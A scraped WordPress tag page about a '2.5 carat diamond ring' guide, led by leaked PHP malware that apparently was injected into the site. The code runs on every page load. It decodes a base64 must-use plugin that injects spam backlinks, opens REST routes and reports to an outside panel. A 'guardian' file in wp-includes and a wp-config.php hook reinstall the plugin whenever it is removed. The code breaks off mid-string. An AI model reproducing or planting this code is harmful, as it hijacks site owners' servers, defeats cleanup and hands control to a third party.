
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "2.5 carat diamond ring​"
GENERAL
1 year ago
2.5 carat diamond ring​ Guide for Stunning
Engagements